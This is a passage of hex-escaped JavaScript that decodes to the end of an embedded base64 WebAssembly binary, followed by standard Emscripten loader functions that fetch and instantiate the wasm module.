75\x45\x4f\x2f\x62\x38\x49\x74\x32\x32\x33\x5a\x57\x32\x2f\x67\x56\x58\x55\x54\x4e\x51\x5a\x54\x49\x45\x59\x4a\x44\x77\x55\x50\x44\x41\x55\x47\x43\x5a\x35\x58\x7a\x56\x66\x54\x44\x55\x6d\x77\x37\x4a\x78\x4c\x33\x47\x64\x4c\x38\x4f\x2b\x68\x6a\x6a\x68\x4f\x47\x66\x68\x76\x6a\x58\x49\x2f\x61\x4c\x39\x61\x71\x49\x31\x69\x4d\x64\x50\x7a\x45\x38\x4c\x7a\x49\x67\x75\x5a\x55\x73\x35\x53\x31\x77\x35\x4c\x70\x4e\x71\x2b\x56\x66\x35\x50\x56\x65\x54\x56\x56\x67\x4e\x38\x67\x32\x71\x38\x6c\x58\x38\x59\x5a\x32\x43\x6e\x65\x4f\x43\x2f\x48\x71\x7a\x79\x55\x66\x4a\x39\x45\x64\x36\x79\x43\x66\x76\x72\x4f\x2b\x4c\x72\x4d\x69\x36\x69\x44\x4c\x6e\x4d\x6d\x2f\x6e\x75\x6a\x4a\x50\x66\x53\x74\x39\x5a\x43\x73\x79\x35\x6b\x4b\x6b\x6c\x61\x54\x58\x6c\x65\x62\x41\x4f\x2f\x75\x67\x2b\x35\x75\x67\x77\x42\x6d\x71\x73\x35\x69\x7a\x4d\x70\x67\x5a\x6e\x76\x5a\x6f\x30\x57\x67\x6e\x30\x5a\x36\x6a\x49\x6f\x46\x2f\x67\x56\x31\x2f\x6f\x30\x54\x75\x71\x6d\x61\x71\x69\x47\x5a\x45\x56\x4e\x61\x43\x66\x6f\x4b\x6f\x66\x6c\x51\x37\x33\x65\x61\x72\x35\x6e\x61\x72\x4f\x77\x75\x56\x6e\x6f\x4f\x65\x46\x6f\x4d\x4c\x6a\x4d\x6c\x46\x79\x6b\x55\x44\x79\x6f\x7a\x48\x76\x48\x73\x70\x65\x35\x55\x70\x78\x32\x73\x46\x62\x74\x4e\x75\x31\x74\x4e\x72\x4b\x47\x78\x45\x50\x45\x52\x51\x50\x43\x69\x6e\x4c\x49\x74\x35\x69\x31\x56\x35\x70\x37\x79\x42\x50\x65\x49\x39\x59\x2b\x4b\x38\x46\x6a\x45\x6e\x48\x53\x63\x73\x48\x52\x61\x74\x4e\x35\x70\x32\x6d\x6b\x46\x32\x72\x64\x75\x57\x54\x54\x74\x4e\x72\x54\x76\x62\x5a\x4a\x37\x36\x56\x76\x72\x49\x56\x6d\x52\x30\x70\x74\x4a\x4f\x30\x75\x68\x4f\x64\x42\x51\x32\x49\x68\x34\x69\x4b\x42\x34\x55\x6b\x75\x52\x32\x32\x33\x59\x2f\x32\x35\x49\x4d\x45\x68\x34\x4b\x48\x68\x67\x4b\x44\x45\x6a\x38\x74\x47\x79\x30\x6b\x47\x78\x49\x75\x49\x38\x33\x35\x44\x64\x72\x35\x4c\x69\x66\x65\x4f\x64\x64\x35\x79\x56\x64\x6e\x37\x30\x50\x73\x6d\x36\x79\x59\x57\x36\x39\x51\x32\x6b\x71\x37\x79\x71\x47\x37\x30\x50\x45\x4e\x66\x47\x6d\x38\x5a\x4f\x6d\x78\x44\x6e\x61\x34\x36\x6a\x6a\x63\x71\x67\x35\x4d\x63\x62\x33\x70\x50\x64\x69\x70\x44\x48\x54\x69\x6c\x6b\x33\x57\x62\x30\x33\x30\x2f\x4a\x30\x68\x6f\x75\x47\x2f\x34\x76\x79\x31\x59\x4e\x57\x4d\x6c\x61\x78\x4d\x74\x57\x4c\x54\x73\x56\x44\x78\x51\x31\x44\x69\x32\x36\x46\x36\x31\x6e\x72\x33\x46\x6c\x75\x32\x68\x6a\x43\x74\x38\x4b\x76\x74\x39\x6f\x42\x6a\x6f\x2b\x4d\x6a\x77\x4b\x4d\x41\x62\x45\x64\x72\x47\x53\x73\x65\x57\x53\x78\x6e\x50\x46\x74\x30\x6d\x30\x6a\x30\x70\x78\x4a\x63\x6a\x76\x67\x4f\x35\x4c\x67\x53\x64\x67\x66\x78\x37\x54\x48\x71\x37\x54\x59\x72\x4c\x6b\x56\x2b\x68\x56\x44\x2b\x71\x7a\x7a\x2b\x67\x6b\x48\x43\x66\x30\x48\x38\x38\x2b\x67\x62\x79\x56\x76\x68\x53\x58\x50\x79\x69\x44\x71\x72\x2b\x71\x50\x72\x38\x72\x30\x66\x59\x6d\x4f\x69\x66\x4f\x4f\x39\x45\x64\x6e\x49\x4f\x6b\x67\x6a\x75\x6c\x48\x45\x44\x67\x6f\x47\x43\x67\x67\x47\x42\x42\x76\x43\x32\x54\x56\x5a\x4e\x37\x56\x62\x2f\x42\x7a\x67\x34\x69\x44\x2b\x34\x6a\x77\x53\x76\x75\x78\x62\x37\x47\x55\x62\x30\x70\x63\x79\x70\x5a\x79\x6c\x72\x68\x79\x58\x44\x68\x55\x62\x43\x52\x73\x63\x43\x51\x34\x56\x31\x38\x49\x38\x51\x69\x75\x38\x56\x64\x7a\x49\x56\x4c\x48\x55\x75\x62\x48\x63\x35\x64\x6b\x38\x31\x48\x7a\x4e\x56\x47\x58\x79\x36\x35\x6c\x49\x32\x57\x4e\x49\x38\x75\x68\x4a\x59\x52\x38\x68\x46\x6c\x38\x6f\x65\x68\x58\x76\x35\x79\x2f\x79\x35\x7a\x6f\x50\x6c\x31\x6a\x49\x57\x4e\x38\x49\x54\x36\x57\x36\x6e\x7a\x64\x66\x44\x66\x64\x6c\x6d\x45\x65\x66\x39\x78\x2f\x77\x74\x78\x68\x44\x5a\x79\x52\x68\x70\x45\x61\x68\x67\x30\x50\x6d\x35\x53\x46\x6c\x42\x36\x46\x44\x2b\x42\x4c\x71\x35\x43\x72\x32\x35\x44\x67\x66\x4c\x72\x47\x51\x73\x62\x34\x51\x6e\x78\x78\x4a\x6c\x66\x45\x56\x2b\x4c\x45\x63\x63\x77\x70\x35\x61\x72\x6c\x67\x36\x72\x4d\x6b\x4f\x4e\x7a\x32\x48\x4d\x37\x32\x4a\x41\x47\x43\x51\x38\x46\x44\x77\x77\x46\x42\x76\x66\x30\x41\x77\x45\x44\x39\x51\x48\x33\x48\x43\x6f\x32\x45\x6a\x59\x34\x45\x68\x7a\x43\x50\x50\x36\x6a\x2f\x70\x2b\x6a\x77\x6d\x71\x4c\x34\x56\x2f\x68\x31\x46\x39\x71\x72\x72\x34\x51\x2b\x52\x42\x48\x2b\x61\x35\x70\x41\x6d\x76\x51\x61\x39\x4c\x51\x61\x52\x65\x2f\x71\x4a\x47\x6f\x4c\x70\x45\x58\x6d\x58\x48\x6f\x57\x4f\x67\x70\x57\x4a\x6b\x36\x55\x32\x6b\x6e\x61\x58\x51\x6e\x4f\x69\x66\x33\x30\x4c\x6e\x51\x54\x72\x6b\x6e\x32\x5a\x46\x49\x4f\x45\x69\x70\x4f\x4e\x6e\x72\x33\x6a\x55\x54\x4e\x63\x30\x54\x36\x79\x76\x6c\x7a\x72\x50\x4f\x56\x72\x4d\x72\x49\x6e\x64\x56\x4d\x31\x56\x45\x4d\x79\x4c\x53\x42\x4e\x61\x37\x31\x72\x2b\x37\x30\x71\x6b\x35\x6b\x48\x43\x51\x53\x58\x43\x70\x42\x34\x65\x41\x69\x59\x41\x4f\x69\x51\x63\x7a\x77\x66\x4b\x6e\x38\x6d\x61\x6e\x4d\x79\x33\x73\x77\x62\x62\x42\x57\x72\x59\x74\x50\x46\x70\x6d\x49\x6d\x5a\x34\x49\x6a\x77\x56\x75\x4b\x32\x53\x72\x53\x71\x53\x46\x63\x6d\x70\x59\x43\x42\x67\x69\x53\x44\x4a\x68\x31\x7a\x62\x53\x64\x73\x56\x53\x59\x65\x71\x73\x42\x72\x2f\x47\x6b\x2f\x2f\x71\x6c\x44\x59\x69\x48\x69\x49\x6f\x48\x68\x51\x70\x53\x75\x4f\x65\x6f\x35\x52\x65\x71\x55\x44\x69\x59\x71\x50\x69\x67\x61\x50\x41\x31\x6c\x4b\x45\x2f\x67\x54\x73\x76\x68\x5a\x43\x5a\x4b\x62\x67\x4a\x73\x53\x67\x41\x6b\x61\x49\x7a\x6b\x58\x4f\x54\x51\x58\x47\x6d\x55\x51\x64\x64\x70\x31\x79\x74\x70\x6c\x31\x34\x52\x54\x4d\x56\x4f\x31\x4d\x64\x65\x45\x31\x56\x48\x47\x55\x52\x50\x47\x68\x4e\x41\x44\x30\x37\x6a\x54\x75\x37\x6a\x51\x67\x74\x78\x65\x77\x31\x34\x66\x77\x34\x49\x70\x34\x73\x75\x77\x79\x31\x4b\x77\x4b\x56\x72\x44\x6d\x58\x65\x5a\x74\x48\x64\x61\x48\x69\x30\x7a\x45\x54\x4d\x38\x45\x52\x35\x37\x50\x55\x62\x4c\x52\x76\x62\x4c\x65\x36\x69\x33\x48\x2f\x77\x66\x53\x2f\x79\x6f\x62\x51\x78\x68\x31\x6d\x48\x61\x31\x6d\x30\x73\x59\x6b\x34\x36\x54\x6c\x67\x36\x4c\x47\x4e\x38\x64\x33\x76\x79\x61\x32\x2f\x46\x4d\x41\x46\x6e\x4b\x2f\x37\x58\x71\x33\x62\x4b\x67\x73\x6c\x39\x2b\x6c\x6c\x48\x38\x4b\x33\x55\x6f\x71\x2b\x63\x70\x48\x4c\x41\x74\x2f\x32\x54\x4a\x6a\x59\x2f\x39\x38\x77\x30\x70\x65\x58\x78\x63\x64\x67\x78\x46\x51\x54\x48\x49\x38\x4d\x59\x6c\x67\x57\x61\x42\x78\x4b\x41\x34\x75\x73\x6e\x73\x6e\x55\x4a\x67\x79\x77\x61\x47\x32\x35\x61\x6f\x46\x49\x37\x31\x72\x4d\x70\x34\x79\x2b\x45\x55\x39\x45\x41\x37\x53\x44\x38\x73\x56\x74\x71\x79\x37\x34\x35\x53\x6b\x78\x59\x7a\x39\x44\x76\x71\x76\x74\x44\x54\x54\x4f\x46\x52\x66\x6b\x43\x66\x31\x41\x38\x6e\x36\x68\x52\x6f\x30\x43\x50\x6b\x70\x30\x34\x39\x62\x79\x32\x32\x69\x45\x51\x2f\x2f\x50\x53\x7a\x51\x77\x54\x37\x46\x2b\x58\x52\x42\x66\x45\x70\x33\x34\x39\x5a\x46\x30\x5a\x63\x32\x43\x42\x54\x39\x77\x69\x4b\x70\x43\x49\x52\x75\x36\x34\x46\x4e\x35\x65\x43\x39\x76\x67\x4d\x6a\x6f\x4b\x53\x51\x59\x6b\x58\x4d\x4c\x54\x72\x47\x4b\x52\x6c\x65\x52\x35\x35\x38\x67\x33\x62\x59\x33\x56\x54\x71\x6c\x73\x56\x76\x54\x71\x5a\x58\x71\x75\x43\x4c\x70\x34\x4a\x53\x34\x63\x70\x72\x54\x47\x36\x4e\x31\x30\x48\x30\x75\x39\x69\x34\x70\x77\x50\x72\x56\x6d\x53\x41\x50\x32\x44\x6d\x45\x31\x56\x37\x6d\x47\x77\x52\x32\x65\x34\x66\x69\x59\x45\x57\x6e\x5a\x6a\x70\x53\x62\x48\x6f\x66\x70\x7a\x6c\x55\x6f\x33\x34\x79\x68\x69\x51\x32\x2f\x35\x6b\x4a\x6f\x51\x5a\x6b\x74\x44\x37\x42\x55\x75\x78\x59\x41\x41\x51\x49\x44\x42\x41\x55\x47\x42\x77\x67\x4a\x43\x67\x73\x4d\x44\x51\x34\x50\x44\x67\x6f\x45\x43\x41\x6b\x50\x44\x51\x59\x42\x44\x41\x41\x43\x43\x77\x63\x46\x41\x77\x73\x49\x44\x41\x41\x46\x41\x67\x38\x4e\x43\x67\x34\x44\x42\x67\x63\x42\x43\x51\x51\x48\x43\x51\x4d\x42\x44\x51\x77\x4c\x44\x67\x49\x47\x42\x51\x6f\x45\x41\x41\x38\x49\x43\x51\x41\x46\x42\x77\x49\x45\x43\x67\x38\x4f\x41\x51\x73\x4d\x42\x67\x67\x44\x44\x51\x49\x4d\x42\x67\x6f\x41\x43\x77\x67\x44\x42\x41\x30\x48\x42\x51\x38\x4f\x41\x51\x6b\x4d\x42\x51\x45\x50\x44\x67\x30\x45\x43\x67\x41\x48\x42\x67\x4d\x4a\x41\x67\x67\x4c\x44\x51\x73\x48\x44\x67\x77\x42\x41\x77\x6b\x46\x41\x41\x38\x45\x43\x41\x59\x43\x43\x67\x59\x50\x44\x67\x6b\x4c\x41\x77\x41\x49\x44\x41\x49\x4e\x42\x77\x45\x45\x43\x67\x55\x4b\x41\x67\x67\x45\x42\x77\x59\x42\x42\x51\x38\x4c\x43\x51\x34\x44\x44\x41\x30\x41\x41\x41\x45\x43\x41\x77\x51\x46\x42\x67\x63\x49\x43\x51\x6f\x4c\x44\x41\x30\x4f\x44\x77\x34\x4b\x42\x41\x67\x4a\x44\x77\x30\x47\x41\x51\x77\x41\x41\x67\x73\x48\x42\x51\x4d\x4c\x43\x41\x77\x41\x42\x51\x49\x50\x44\x51\x6f\x4f\x41\x77\x59\x48\x41\x51\x6b\x45\x42\x77\x6b\x44\x41\x51\x30\x4d\x43\x77\x34\x43\x42\x67\x55\x4b\x42\x41\x41\x50\x43\x49\x68\x71\x50\x79\x54\x54\x43\x4b\x4f\x46\x4c\x6f\x6f\x5a\x45\x30\x52\x7a\x63\x41\x4d\x69\x4f\x41\x6d\x6b\x30\x44\x47\x66\x4b\x5a\x6a\x36\x4c\x67\x69\x4a\x62\x45\x37\x73\x35\x69\x45\x6f\x52\x58\x63\x54\x30\x44\x6a\x50\x5a\x6c\x53\x2b\x62\x41\x7a\x70\x4e\x4c\x63\x70\x72\x4d\x44\x64\x55\x48\x7a\x4a\x74\x64\x57\x45\x50\x78\x63\x4a\x52\x37\x57\x41\x41\x45\x47\x41\x7a\x51\x41\x4c\x30\x51\x4d\x43\x41\x41\x44\x41\x41\x77\x41\x41\x77\x41\x51\x41\x41\x4d\x41\x46\x41\x41\x44\x41\x42\x67\x41\x41\x77\x41\x63\x41\x41\x4d\x41\x49\x41\x41\x44\x41\x43\x51\x41\x41\x77\x41\x6f\x41\x41\x4d\x41\x4c\x41\x41\x44\x41\x44\x41\x41\x41\x77\x41\x30\x41\x41\x4d\x41\x4f\x41\x41\x44\x41\x44\x77\x41\x41\x77\x42\x41\x41\x41\x4d\x41\x52\x41\x41\x44\x41\x45\x67\x41\x41\x77\x42\x4d\x41\x41\x4d\x41\x55\x41\x41\x44\x41\x46\x51\x41\x41\x77\x42\x59\x41\x41\x4d\x41\x58\x41\x41\x44\x41\x47\x41\x41\x41\x77\x42\x6b\x41\x41\x4d\x41\x61\x41\x41\x44\x41\x47\x77\x41\x41\x77\x42\x77\x41\x41\x4d\x41\x64\x41\x41\x44\x41\x48\x67\x41\x41\x77\x42\x38\x41\x41\x4d\x41\x41\x41\x41\x43\x7a\x41\x51\x41\x41\x77\x77\x49\x41\x41\x4d\x4d\x44\x41\x41\x44\x44\x42\x41\x41\x41\x77\x77\x55\x41\x41\x4d\x4d\x47\x41\x41\x44\x44\x42\x77\x41\x41\x77\x77\x67\x41\x41\x4d\x4d\x4a\x41\x41\x44\x44\x43\x67\x41\x41\x77\x77\x73\x41\x41\x4d\x4d\x4d\x41\x41\x44\x44\x44\x51\x41\x41\x30\x77\x34\x41\x41\x4d\x4d\x50\x41\x41\x44\x44\x41\x41\x41\x4d\x75\x77\x45\x41\x44\x4d\x4d\x43\x41\x41\x7a\x44\x41\x77\x41\x4d\x77\x77\x51\x41\x44\x4e\x4d\x41\x41\x41\x41\x41\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x59\x48\x43\x41\x6e\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x43\x67\x73\x4d\x44\x51\x34\x50\x45\x42\x45\x53\x45\x78\x51\x56\x46\x68\x63\x59\x47\x52\x6f\x62\x48\x42\x30\x65\x48\x79\x41\x68\x49\x69\x50\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x4b\x43\x77\x77\x4e\x44\x67\x38\x51\x45\x52\x49\x54\x46\x42\x55\x57\x46\x78\x67\x5a\x47\x68\x73\x63\x48\x52\x34\x66\x49\x43\x45\x69\x49\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x2f\x38\x41\x51\x65\x44\x51\x41\x41\x73\x59\x45\x51\x41\x4b\x41\x42\x45\x52\x45\x51\x41\x41\x41\x41\x41\x46\x41\x41\x41\x41\x41\x41\x41\x41\x43\x51\x41\x41\x41\x41\x41\x4c\x41\x45\x47\x41\x30\x51\x41\x4c\x49\x52\x45\x41\x44\x77\x6f\x52\x45\x52\x45\x44\x43\x67\x63\x41\x41\x52\x4d\x4a\x43\x77\x73\x41\x41\x41\x6b\x47\x43\x77\x41\x41\x43\x77\x41\x47\x45\x51\x41\x41\x41\x42\x45\x52\x45\x51\x42\x42\x73\x64\x45\x41\x43\x77\x45\x4c\x41\x45\x47\x36\x30\x51\x41\x4c\x47\x42\x45\x41\x43\x67\x6f\x52\x45\x52\x45\x41\x43\x67\x41\x41\x41\x67\x41\x4a\x43\x77\x41\x41\x41\x41\x6b\x41\x43\x77\x41\x41\x43\x77\x42\x42\x36\x39\x45\x41\x43\x77\x45\x4d\x41\x45\x48\x33\x30\x51\x41\x4c\x46\x51\x77\x41\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x41\x4a\x44\x41\x41\x41\x41\x41\x41\x41\x44\x41\x41\x41\x44\x41\x42\x42\x70\x64\x49\x41\x43\x77\x45\x4f\x41\x45\x47\x78\x30\x67\x41\x4c\x46\x51\x30\x41\x41\x41\x41\x45\x44\x51\x41\x41\x41\x41\x41\x4a\x44\x67\x41\x41\x41\x41\x41\x41\x44\x67\x41\x41\x44\x67\x42\x42\x33\x39\x49\x41\x43\x77\x45\x51\x41\x45\x48\x72\x30\x67\x41\x4c\x48\x67\x38\x41\x41\x41\x41\x41\x44\x77\x41\x41\x41\x41\x41\x4a\x45\x41\x41\x41\x41\x41\x41\x41\x45\x41\x41\x41\x45\x41\x41\x41\x45\x67\x41\x41\x41\x42\x49\x53\x45\x67\x42\x42\x6f\x74\x4d\x41\x43\x77\x34\x53\x41\x41\x41\x41\x45\x68\x49\x53\x41\x41\x41\x41\x41\x41\x41\x41\x43\x51\x42\x42\x30\x39\x4d\x41\x43\x77\x45\x4c\x41\x45\x48\x66\x30\x77\x41\x4c\x46\x51\x6f\x41\x41\x41\x41\x41\x43\x67\x41\x41\x41\x41\x41\x4a\x43\x77\x41\x41\x41\x41\x41\x41\x43\x77\x41\x41\x43\x77\x42\x42\x6a\x64\x51\x41\x43\x77\x45\x4d\x41\x45\x47\x5a\x31\x41\x41\x4c\x53\x77\x77\x41\x41\x41\x41\x41\x44\x41\x41\x41\x41\x41\x41\x4a\x44\x41\x41\x41\x41\x41\x41\x41\x44\x41\x41\x41\x44\x41\x41\x41\x4d\x44\x45\x79\x4d\x7a\x51\x31\x4e\x6a\x63\x34\x4f\x55\x46\x43\x51\x30\x52\x46\x52\x67\x6f\x41\x41\x41\x42\x6b\x41\x41\x41\x41\x36\x41\x4d\x41\x41\x42\x41\x6e\x41\x41\x43\x67\x68\x67\x45\x41\x51\x45\x49\x50\x41\x49\x43\x57\x6d\x41\x41\x41\x34\x66\x55\x46\x2f\x2f\x2f\x2f\x2f\x77\x42\x42\x69\x4e\x55\x41\x43\x77\x45\x42\x41\x45\x47\x76\x31\x51\x41\x4c\x42\x66\x2f\x2f\x2f\x2f\x2f\x2f\x41\x45\x48\x67\x31\x51\x41\x4c\x5a\x31\x39\x77\x69\x51\x44\x2f\x43\x53\x38\x50\x41\x77\x41\x41\x4a\x54\x4a\x6f\x61\x48\x67\x41\x4a\x54\x41\x79\x65\x41\x41\x42\x41\x67\x51\x49\x45\x43\x42\x41\x67\x42\x73\x32\x41\x41\x45\x43\x42\x41\x63\x44\x42\x67\x55\x41\x4c\x53\x73\x67\x49\x43\x41\x77\x57\x44\x42\x34\x41\x43\x68\x75\x64\x57\x78\x73\x4b\x51\x41\x74\x4d\x46\x67\x72\x4d\x46\x67\x67\x4d\x46\x67\x74\x4d\x48\x67\x72\x4d\x48\x67\x67\x4d\x48\x67\x41\x61\x57\x35\x6d\x41\x45\x6c\x4f\x52\x67\x42\x4f\x51\x55\x34\x41\x4c\x67\x42\x70\x62\x6d\x5a\x70\x62\x6d\x6c\x30\x65\x51\x42\x75\x59\x57\x34\x3d\x22\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x28\x29\x7b\x74\x72\x79\x7b\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x29\x72\x65\x74\x75\x72\x6e\x20\x6e\x65\x77\x20\x55\x69\x6e\x74\x38\x41\x72\x72\x61\x79\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x29\x3b\x76\x61\x72\x20\x41\x3d\x74\x72\x79\x50\x61\x72\x73\x65\x41\x73\x44\x61\x74\x61\x55\x52\x49\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x3b\x69\x66\x28\x41\x29\x72\x65\x74\x75\x72\x6e\x20\x41\x3b\x69\x66\x28\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x29\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x72\x65\x61\x64\x42\x69\x6e\x61\x72\x79\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x29\x3b\x74\x68\x72\x6f\x77\x22\x62\x6f\x74\x68\x20\x61\x73\x79\x6e\x63\x20\x61\x6e\x64\x20\x73\x79\x6e\x63\x20\x66\x65\x74\x63\x68\x69\x6e\x67\x20\x6f\x66\x20\x74\x68\x65\x20\x77\x61\x73\x6d\x20\x66\x61\x69\x6c\x65\x64\x22\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x61\x62\x6f\x72\x74\x28\x41\x29\x7d\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x50\x72\x6f\x6d\x69\x73\x65\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x7c\x7c\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x45\x42\x26\x26\x21\x45\x4e\x56\x49\x52\x4f\x4e\x4d\x45\x4e\x54\x5f\x49\x53\x5f\x57\x4f\x52\x4b\x45\x52\x7c\x7c\x22\x66\x75\x6e\x63\x74\x69\x6f\x6e\x22\x21\x3d\x74\x79\x70\x65\x6f\x66\x20\x66\x65\x74\x63\x68\x3f\x6e\x65\x77\x20\x50\x72\x6f\x6d\x69\x73\x65\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x2c\x49\x29\x7b\x41\x28\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x28\x29\x29\x7d\x29\x3a\x66\x65\x74\x63\x68\x28\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x2c\x7b\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73\x3a\x22\x73\x61\x6d\x65\x2d\x6f\x72\x69\x67\x69\x6e\x22\x7d\x29\x2e\x74\x68\x65\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x69\x66\x28\x21\x41\x2e\x6f\x6b\x29\x74\x68\x72\x6f\x77\x22\x66\x61\x69\x6c\x65\x64\x20\x74\x6f\x20\x6c\x6f\x61\x64\x20\x77\x61\x73\x6d\x20\x62\x69\x6e\x61\x72\x79\x20\x66\x69\x6c\x65\x20\x61\x74\x20\x27\x22\x2b\x77\x61\x73\x6d\x42\x69\x6e\x61\x72\x79\x46\x69\x6c\x65\x2b\x22\x27\x22\x3b\x72\x65\x74\x75\x72\x6e\x20\x41\x2e\x61\x72\x72\x61\x79\x42\x75\x66\x66\x65\x72\x28\x29\x7d\x29\x2e\x63\x61\x74\x63\x68\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x28\x29\x7d\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x63\x72\x65\x61\x74\x65\x57\x61\x73\x6d\x28\x41\x29\x7b\x76\x61\x72\x20\x49\x3d\x7b\x65\x6e\x76\x3a\x41\x2c\x67\x6c\x6f\x62\x61\x6c\x3a\x7b\x4e\x61\x4e\x3a\x4e\x61\x4e\x2c\x49\x6e\x66\x69\x6e\x69\x74\x79\x3a\x31\x2f\x30\x7d\x2c\x22\x67\x6c\x6f\x62\x61\x6c\x2e\x4d\x61\x74\x68\x22\x3a\x4d\x61\x74\x68\x2c\x61\x73\x6d\x32\x77\x61\x73\x6d\x3a\x61\x73\x6d\x32\x77\x61\x73\x6d\x49\x6d\x70\x6f\x72\x74\x73\x7d\x3b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x67\x28\x41\x2c\x49\x29\x7b\x76\x61\x72\x20\x67\x3d\x41\x2e\x65\x78\x70\x6f\x72\x74\x73\x3b\x4d\x6f\x64\x75\x6c\x65\x2e\x61\x73\x6d\x3d\x67\x2c\x72\x65\x6d\x6f\x76\x65\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x28\x22\x77\x61\x73\x6d\x2d\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x22\x29\x7d\x69\x66\x28\x61\x64\x64\x52\x75\x6e\x44\x65\x70\x65\x6e\x64\x65\x6e\x63\x79\x28\x22\x77\x61\x73\x6d\x2d\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x22\x29\x2c\x4d\x6f\x64\x75\x6c\x65\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x57\x61\x73\x6d\x29\x74\x72\x79\x7b\x72\x65\x74\x75\x72\x6e\x20\x4d\x6f\x64\x75\x6c\x65\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x57\x61\x73\x6d\x28\x49\x2c\x67\x29\x7d\x63\x61\x74\x63\x68\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x65\x72\x72\x28\x22\x4d\x6f\x64\x75\x6c\x65\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x57\x61\x73\x6d\x20\x63\x61\x6c\x6c\x62\x61\x63\x6b\x20\x66\x61\x69\x6c\x65\x64\x20\x77\x69\x74\x68\x20\x65\x72\x72\x6f\x72\x3a\x20\x22\x2b\x41\x29\x2c\x21\x31\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x43\x28\x41\x29\x7b\x67\x28\x41\x2e\x69\x6e\x73\x74\x61\x6e\x63\x65\x29\x7d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x51\x28\x41\x29\x7b\x67\x65\x74\x42\x69\x6e\x61\x72\x79\x50\x72\x6f\x6d\x69\x73\x65\x28\x29\x2e\x74\x68\x65\x6e\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x57\x65\x62\x41\x73\x73\x65\x6d\x62\x6c\x79\x2e\x69\x6e\x73\x74\x61\x6e\x74\x69\x61\x74\x65\x28\x41\x2c\x49\x29\x7d\x29\x2e\x74\x68\x65\x6e\x28\x41\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x41\x29\x7b\x65\x72\x72\x28\x22\x66\x61\x69\x6c\x65\x64\x20\x74\x6f\x20\x61\x73\x79\x6e\x63\x68\x72\x6f\x6e\x6f\x75\x73\x6c\x79\x20\x70\x72\x65\x70\x61\x72\